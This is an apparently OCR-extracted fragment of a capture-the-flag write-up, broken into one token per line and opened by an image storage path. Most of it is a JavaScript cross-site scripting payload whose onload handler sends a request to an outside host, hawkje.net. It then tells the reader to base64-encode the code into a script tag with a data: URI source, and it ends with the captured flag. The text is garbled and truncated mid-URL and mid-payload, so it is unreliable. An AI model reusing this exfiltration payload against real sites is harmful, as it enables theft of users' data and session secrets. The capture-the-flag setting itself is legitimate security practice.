
xhr
.
onload
=
function
()
{
var
request
=
new
XMLHttpRequest
();
request
.
open
(
'GET'
,
'https://hawkje.net/
request
.
send
()
};
xhr
.
send
();
Base64 it and create payload:
<
script
src
=
"data:;base64,dmFyIHhociA9IG5ldyBYTU
</
script
>
Received:
CTF{Cant_Stop_Pwning}